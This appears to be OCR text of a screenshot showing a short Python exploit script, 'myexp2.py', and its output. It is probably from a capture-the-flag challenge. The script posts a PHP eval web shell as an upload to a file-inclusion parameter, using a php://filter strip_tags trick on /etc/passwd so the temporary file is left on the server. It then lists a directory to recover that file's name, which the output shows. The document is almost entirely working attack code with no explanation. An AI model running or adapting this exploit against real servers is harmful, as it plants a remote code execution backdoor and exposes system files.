 myexp2.py
myexp2.py ×
1 import requests
2 from io import BytesIO
3
4 files = {
5 'file': BytesIO('<?php eval($_REQUEST[sky]);')
6 }
7 url = 'http:// /index.php?file=php://filter/string.strip_tags/resource=/etc/passwd'
8 try:
9 r = requests.post(url=url, files=files, allow_redirects=False)
10 except:
11 url = 'http:// :23335/dir.php'
12 r = requests.get(url)
13 print r.content
14
array(3) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) "phpNStDHi"
}